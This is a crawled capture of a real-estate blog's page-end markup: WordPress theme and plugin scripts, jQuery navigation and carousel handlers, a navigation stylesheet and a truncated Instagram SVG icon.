<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0'></script><script type='text/javascript' async='async' defer='defer'  src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/bootstrap.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/ie10-viewport-bug-workaround.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/masonry.pkgd.min.js'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js'></script><script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/newjavascript.js" id="newjavascript-js"></script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1'></script><script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script><script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type='text/javascript' async='async' defer='defer'  src='https://www.squareyards.ca/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.48-1695453336'></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.squareyards.ca/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
    jQuery(document).ready(function () {
        const tabs = {
            show: function(element) {
                element.addClass("active").siblings().removeClass("active");
                element.attr({'aria-selected': 'true', tabindex:'0'}).siblings().attr({'aria-selected': 'false', tabindex:'-1'})
                const tabPanel = jQuery(".sliderBox").find("#" + element.attr("aria-controls"));
                tabPanel.addClass("active").siblings().removeClass("active");
                const carousel = tabPanel.find(".owl-carousel");
                if(carousel.children(".item").length > 3) {
                    carousel.owlCarousel({
                        loop: false,
                        margin: 30,
                        nav: true,
                        dots: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            600: {
                                items: 2
                            },
                            1000: {
                                items: 3
                            }
                        }
                    });
                }

            }
        }

        const tabList = jQuery('.relTabs li');

        if(tabList.length) {
            tabs.show(jQuery('.relTabs li').eq(0))
            tabList.on('click', function(event) {
                tabs.show(jQuery(event.target));
            }).on('keydown', function(event) {
                let currentIndex = tabList.index(this);
                let nextIndex;
                let flag = false;

                if (event.key === "ArrowRight") {
                    nextIndex = (currentIndex + 1) % tabList.length;
                    flag = true;
                } else if (event.key === "ArrowLeft") {
                    nextIndex = (currentIndex - 1 + tabList.length) % tabList.length;
                    flag = true;
                } else if (event.key === "Enter" || event.key === " ") {
                    tabs.show(jQuery(event.target));
                    flag = true;
                }    
                
                jQuery(tabList.eq(nextIndex)).focus();
                if(flag) {
                    event.stopPropagation();
                    event.preventDefault()
                }
            })
        }
    });
</script>
<script>

    jQuery('.tabBox li:first-child').addClass('active');
    jQuery('.tab-content').hide();
    jQuery('.tab-content:first').show();
// Click function
    jQuery('.tabBox li').click(function () {
        jQuery('.tabBox li').removeClass('active');
        jQuery(this).addClass('active');
        jQuery('.tab-content').hide();

        var activeTab = jQuery(this).find('a').attr('href');
        jQuery(activeTab).fadeIn();
        return false;
    });

    // const categoryOwlCaousel = function (el) {
    //     el.owlCarousel({
    //         loop: false,
    //         margin: 0,
    //         nav: true,
    //         dots: false,
    //         responsive: {
    //             0: {
    //                 items: 1
    //             },
    //             768: {
    //                 items: 3
    //             },
    //             992: {
    //                 items: 4
    //             }
    //         }
    //     });
    // }
    // header page
    jQuery(document).ready(function () {
        // jQuery(".topNavigation .navigationBox ul li").hover(function () {
        //     jQuery(this).toggleClass("active");
        // });
        // jQuery(".topNavigation .navigationBox ul li.realEstateGuide").hover(function () {
        //     categoryOwlCaousel(jQuery('#realEstateGuideNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#FinTechNav'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.lifeStyle").hover(function () {
        //     categoryOwlCaousel(jQuery('#lifeStyle'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.finTech").hover(function () {
        //     categoryOwlCaousel(jQuery('#finTech'));
        // });
        // jQuery(".topNavigation .navigationBox ul li.stockdata").hover(function () {
        //     categoryOwlCaousel(jQuery('#stockdata'));
        // });
        jQuery('#nav-toggle2').click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").addClass('active');
            jQuery(this).parents(".navarea").addClass("focus");
        });
        jQuery(".mobileNavOverlayBox em").click(function () {
            jQuery("#nav-toggle2,body,.mobileNavOverlayBox,.mobileNavArea").removeClass("active");
            jQuery(this).parents(".navarea").removeClass("focus");
        });
        jQuery(".first-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".first-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".second-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".second-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".third-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".third-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fourth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fourth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".fifth-expand1").click(function () {
            jQuery(".mobileNavigationBox").addClass("active");
            jQuery(".fifth-expand2").addClass("active");
            var sub = jQuery(this).text();
            var deto = "<em class='icon-angle-left'></em>" + sub;
            jQuery(".cat-det-head").html(deto);
        });
        jQuery(".cat-det-head").click(function () {
            jQuery(".mobileNavigationBox").removeClass("active");
            jQuery(".fifth-expand2").removeClass("active");
            jQuery(".fourth-expand2").removeClass("active");
            jQuery(".third-expand2").removeClass("active");
            jQuery(".second-expand2").removeClass("active");
            jQuery(".first-expand2").removeClass("active");
        });
        jQuery(".mobileNavDataBox .navListBox div").click(function () {
            jQuery(".mobileNavDataBox .navListBox").removeClass("active");
            jQuery(this).parent().addClass("active");
        });

        jQuery(".sc_fs_faq").click(function (e) {
            e.stopPropagation();
            const checkClass = jQuery(this).hasClass("active");
            if (checkClass) {
                jQuery(this).removeClass("active");
            } else {
                jQuery(this).addClass("active");
                jQuery(this).siblings(".sc_fs_faq").removeClass("active");
            }
        });
    });
</script>

<script>

    function checkMobileWithIpad() {
        var ua = navigator.userAgent.toLowerCase(),
                isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|ipad|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(ua) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4));
        return !!isMobile;
    }

    if (checkMobileWithIpad() == true) {
        jQuery("#dev_tools").removeClass("active");
    } else {
        jQuery("#dev_tools").addClass("active");
    }
    document.querySelector("#nav-toggle")
            .addEventListener("click", function () {
                this.classList.toggle("active");
                jQuery('header nav').toggleClass("active");
            });

    jQuery(".loginBox").on("click", function () {
        jQuery("header nav,#nav-toggle").removeClass("active");
    });

    jQuery("header nav ul li.toolsBox small").on("click", function () {
        jQuery("header nav ul li.toolsBox").toggleClass("active");
        jQuery("header nav ul li.solutionsBox").removeClass("active");
    });
    jQuery("header nav ul li.solutionsBox small").on("click", function () {
        jQuery("header nav ul li.solutionsBox").toggleClass("active");
        jQuery("header nav ul li.toolsBox").removeClass("active");
    });
    jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").click(function () {
        jQuery("header nav ul li.dropDown .resourcesList .leftmenu li").removeClass("active");
        jQuery(this).addClass("active");
    });

    jQuery(document).ready(function () {
        const deviceWidth = jQuery(window).width();

        if (deviceWidth > 1024) {
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                jQuery(this).addClass("active").siblings().removeClass("active");
            });
        }
        if (deviceWidth < 1025) {
            jQuery(".resourcesTabDropdownBox .tabItem").removeClass("active");
            jQuery(".resourcesTabDropdownBox .tabItem").on('click', function (e) {
                e.stopPropagation();
                const checkClass = jQuery(this).hasClass("active");
                if (checkClass) {
                    jQuery(this).removeClass("active");
                    jQuery(this).children(".navHeadingData").slideUp();
                } else {
                    jQuery(this).addClass("active").siblings().removeClass("active");
                    jQuery(this).children(".navHeadingData").sldeDown();
                }
            });
        }
    });

</script>
<script>
    jQuery(".syMobileNav .syNavBody ul li.next").on("click", function (e) {
        let activeClass = e.currentTarget.className.split(' ')[1]
        jQuery(".syMobileNav .syNavSubBody").addClass("active");
        jQuery(".syMobileNav .syTab." + activeClass).addClass("active");
    });
    jQuery(".syMobileNav .syNavBody .syHeading em").on("click", function () {
        jQuery(".syAlCtyBx,.syMobileNav,body").removeClass("active");
    });
    jQuery(".syMobileNav .syNavSubBody .syHeading em").on("click", function () {
        jQuery(".syMobileNav .syNavSubBody,.syMobileNav .syTab").removeClass("active");
    });
    jQuery(".syMobileNav .syOverlay").on("click", function () {
        jQuery("body,.syMobileNav,.syMobileNav .syNavSubBody").removeClass("active");
    });

    jQuery('#nav-toggle').click(function () {
        jQuery('.navcheck,body,.navOverlay').toggleClass('active');
    });
    jQuery(document).ready(function () {
        var allPanels = jQuery('.accordionNav > .accordionItemList');
        jQuery('.accordionNav > .accordionItem').click(function (e) {
            e.stopPropagation();
            if (jQuery(this).hasClass("active")) {
                allPanels.slideUp();
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active').siblings().removeClass('active');
                allPanels.slideUp();
                jQuery(this).next().slideDown();
            }
        });
    });
    
    document.addEventListener("DOMContentLoaded", function () {
  const lazyImages = document.querySelectorAll("img.lazy");
  
  const imageObserver = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const img = entry.target;
        img.src = img.dataset.src;
        img.classList.remove("lazy");
        imageObserver.unobserve(img);
      }
    });
  });

  lazyImages.forEach((img) => {
    imageObserver.observe(img);
  });
});

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css
body_size: 1385
content:
.navarea{position:fixed;z-index:10;box-shadow:0 3px 6px 0 #0000000f;background-color:#fff;top:48px;width:100%}
.navarea.focus{z-index:1200}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev{margin:0;width:40px;height:40px;position:absolute;left:0;top:50%;margin-top:-25px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev:before{content:"";position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:"icomoon"}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next{margin:0;width:40px;height:40px;position:absolute;right:0;top:50%;margin-top:-25px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next:before{content:"";position:absolute;top:0;right:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next:after{content:"\e917";position:absolute;top:12px;right:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:"icomoon"}
.topNavigation .owl-theme.owl-loaded .owl-nav [class*="owl-"]:hover{background:none}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev.disabled, .owl-theme .owl-nav .owl-next.disabled{display:none}
button,button:focus{outline:none}
.navigationBox ul li.active span{background-color:#fff!important}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li.active{background-color:transparent!important}
.topNavigation .navigationBox{display:block}
.topNavigation .navigationBox ul{padding:0;margin:0;display:flex;flex-flow:row nowrap;position:relative}
.topNavigation .navigationBox ul li{list-style:none}
.topNavigation .navigationBox ul li:nth-child(2){position:relative}
.topNavigation .navigationBox ul li span{padding:0 15px;line-height:46px;font-size:14px;color:#333;display:block;font-weight:700;position:relative;cursor:pointer}
.topNavigation .navigationBox .dropdownNavDataBox{display:none;position:absolute;top:46px;left:0;height:225px;width:auto;background:#fff;box-shadow:0 3px 6px 0 #00000029;max-width:1170px}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox{padding:20px 20px 15px;min-width:200px;height:225px;max-width:296px}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox:nth-child(odd){background:#f8f8f8}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox div{padding-bottom:12px;margin:0;display:block;white-space:nowrap;font-size:16px;color:#333;font-weight:700}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul{display:block}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li{display:block}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a{display:block;white-space:nowrap;font-size:14px;color:#666;line-height:32px;overflow:hidden;text-overflow:ellipsis}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a:hover{color:#725bab;text-decoration:none}
.topNavigation .navigationBox ul li:hover .dropdownNavDataBox {display: block;}
.topNavigation .navigationBox ul li:hover span:after {content:"";position:absolute;bottom:-1px;left:0;width:100%;height:4px;background:#725bab;border-radius:3px 3px 0 0}
.topNavigation .navigationBox .dropdownNavDataBox span:after{display:none}
.topNavigation .navigationBox ul li.active span:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:4px;background:#725bab;border-radius:3px 3px 0 0}
.topNavigation .navigationBox ul li.active .dropdownNavDataBox{display:flex}
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox{display:block}
.topNavigation .navigationBox ul li .owl-carousel {display: flex;}
.topNavigation .navigationBox ul li .owl-carousel.owl-loaded{display:block;}
.topNavigation .navigationBox ul li .owl-carousel .navListBox {max-width: 285px;flex: none;}
.topNavigation .navigationBox ul li .owl-loaded .owl-item:nth-child(even) .navListBox {background: #fff;}
.navarea .mobileNavBar{display:none;height:46px;align-items:center;font-size:16px}
.navarea .mobileNavBar > strong{line-height:20px;color:#333}
.navarea .mobileNavBar #nav-toggle2{padding:15px 10px 2px;margin:6px 10px 0 0;cursor:pointer;width:42px;height:34px;border:#5e449b solid 1px;border-radius:5px;position:absolute;top:0;right:2px;z-index:9;transition:.5s}
.navarea .mobileNavBar #nav-toggle2 span,.navarea .mobileNavBar #nav-toggle2 span:before,.navarea .mobileNavBar #nav-toggle2 span:after{content:"";cursor:pointer;height:2px;width:20px!important;background:#5e449b!important;position:absolute;display:block;border-radius:3px;transition:.5s}
.navarea .mobileNavBar #nav-toggle2 span:before{top:-7px}
.navarea .mobileNavBar #nav-toggle2 span:after{bottom:-7px}
.navarea .mobileNavBar #nav-toggle2 span,#nav-toggle2 span:before,#nav-toggle2 span:after{transition:all 200ms ease-in-out}
.navarea .mobileNavBar #nav-toggle2.active span{background-color:transparent!important;transition:.5s}
.navarea .mobileNavBar #nav-toggle2.active span:before,#nav-toggle2.active span:after{top:0;transition:.5s}
.navarea .mobileNavBar #nav-toggle2.active span:before{transform:rotate(45deg)}
.navarea .mobileNavBar #nav-toggle2.active span:after{transform:rotate(-45deg)}
.mobileNavOverlayBox{display:none;position:fixed;top:0;left:-540px;width:100%;height:100%;overflow:hidden;background:#000000de;z-index:9999;transition:.3s;cursor:pointer}
.mobileNavOverlayBox.active{left:0;transition:.3s;display:block}
.mobileNavOverlayBox em{padding:15px;position:absolute;top:0;right:10px;color:#fff;font-size:16px}
.icon-close:before{content:"\e901"}
.mobileNavArea{background:#fff;width:300px;position:fixed;overflow:hidden;top:0;left:-540px;z-index:99999;transition:.3s}
.mobileNavArea.active{left:0;transition:.3s}
.topNavigation .cat-nav #nav-toggle2 span,.cat-nav #nav-toggle2 span:before,.cat-nav #nav-toggle2 span:after{content:"";cursor:pointer;height:2px;width:20px!important;background:#5e449b!important;position:absolute;display:block;border-radius:3px;transition:.5s}
.mobileNavigationBox{background:#fff;width:600px;height:100%;overflow:hidden;display:flex;transition:.3s}
.mobileNavigationBox.active{margin-left:-300px;transition:.3s}
.mobileNavHeading{padding:10px 15px;color:#fff;font-size:16px;font-weight:700;background:#000;height:48px}
.mobileNavHeading em{padding:15px 15px 15px 0}
.mobileNavBox{width:300px;height:100vh}
.mobileNavBox ul{padding:0;margin:0;display:block}
.mobileNavBox ul li{padding:0 15px;display:block;color:#333;font-size:13px;line-height:45px;border-bottom:#e8e8e8 solid 1px;position:relative}
.mobileNavBox ul li:after{content:"\e917";font-family:icomoon;position:absolute;top:0;right:10px;color:#666;font-size:10px}
.mobileSubNavBox{width:300px;height:100vh}
.mobileNavDataBox{padding:15px;display:block;height:calc(100% - 52px);overflow:hidden;overflow-y:auto}
.mobileNavDataBox.active{display:block}
.mobileNavDataBox .navListBox{margin:0 0 5px}
.mobileNavDataBox .navListBox div{padding:15px 30px 15px 15px;margin:0;display:block;white-space:nowrap;font-size:14px;color:#5e449b;background:#faf8ff;border-radius:8px;position:relative}
.mobileNavDataBox .navListBox div:before{content:"";position:absolute;top:23px;right:15px;width:12px;height:2px;background:#5e449b;transition:.5s}
.mobileNavDataBox .navListBox div:after{content:"";position:absolute;top:23px;right:15px;width:12px;height:2px;background:#5e449b;transform:rotate(-90deg);transition:.5s}
.mobileNavDataBox .navListBox.active div:after{content:"";transform:rotate(0deg);transition:.5s}
.mobileNavDataBox .navListBox ul{padding:0;margin:4px 0 10px;display:none}
.mobileNavDataBox .navListBox.active ul{display:block}
.mobileNavDataBox .navListBox ul li{display:block}
.mobileNavDataBox .navListBox ul li a{padding-left:15px;display:block;white-space:nowrap;font-size:14px;color:#333;line-height:40px;overflow:hidden;text-overflow:ellipsis}
.mobileNavDataBox .navListBox ul li a:hover{color:#725bab;text-decoration:none}
@media screen and (max-width: 767.98px) {
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox{width:735px}
.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox{width:735px}
.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox{left:-236px;width:735px}
.navarea .topNavigation .mobileNavBar{display:flex}
.navarea .topNavigation .navigationBox{display:none}
}
@media screen and (min-width: 768px) {
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox{width:100%}
}
@media screen and (min-width: 992px) {
.topNavigation .navigationBox ul li.active .stockdata,.topNavigation .navigationBox ul li.active .finTech{overflow:inherit}
.topNavigation .navigationBox ul li.active .lifeStyle{width:592px;left:0}
.topNavigation .navigationBox ul li.active .calculator{right:inherit;left:0}
}

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/instagramNew.svg
body_size: 500
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g id="Group_12928" data-name="Group 12928" transform="translate(-1014 -12782)">
    <rect id="Rectangle_6995" data-name="Rectangle 6995" width="32" height="32" rx="5" transform="translate(1014 12782)" fill="#fff"/>
    <g id="instagram_1_" data-name="instagram (1)" transform="translate(1016.551 12785)">
      <path id="Path_18490" data-name="Path 18490" d="M26.326,7.629a9.481,9.481,0,0,0-.6-3.148,6.647,6.647,0,0,0-3.8-3.8,9.506,9.506,0,0,0-3.148-.6C17.39.015,16.949,0,13.426,0S9.462.015,8.078.076a9.484,9.484,0,0,0-3.148.6,6.331,6.331,0,0,0-2.3,1.5,6.389,6.389,0,0,0-1.5,2.3,9.507,9.507,0,0,0-.6,3.148C.464,9.013.449,9.454.449,12.977s.015,3.964.076,5.348a9.481,9.481,0,0,0,.6,3.148,6.646,6.646,0,0,0,3.8,3.8,9.507,9.507,0,0,0,3.148.6c1.384.061,1.825.076,5.348.076s3.964-.015,5.348-.076a9.479,9.479,0,0,0,3.148-.6,6.637,6.637,0,0,0,3.8-3.8,9.513,9.513,0,0,0,.6-3.148c.061-1.384.076-1.825.076-5.348S26.387,9.013,26.326,7.629ZM23.99,18.223a7.112,7.112,0,0,1-.446,2.408,4.3,4.3,0,0,1-2.464,2.464,7.137,7.137,0,0,1-2.408.446c-1.369.061-1.779.076-5.241.076S9.553,23.6,8.189,23.54a7.108,7.108,0,0,1-2.408-.446,3.993,3.993,0,0,1-1.49-.968,4.034,4.034,0,0,1-.968-1.49,7.139,7.139,0,0,1-.446-2.408c-.061-1.369-.076-1.779-.076-5.241s.015-3.878.076-5.241a7.108,7.108,0,0,1,.446-2.408A3.944,3.944,0,0,1,4.3,3.847a4.028,4.028,0,0,1,1.49-.968,7.142,7.142,0,0,1,2.408-.446c1.369-.061,1.779-.076,5.241-.076s3.878.015,5.241.076a7.112,7.112,0,0,1,2.408.446,3.99,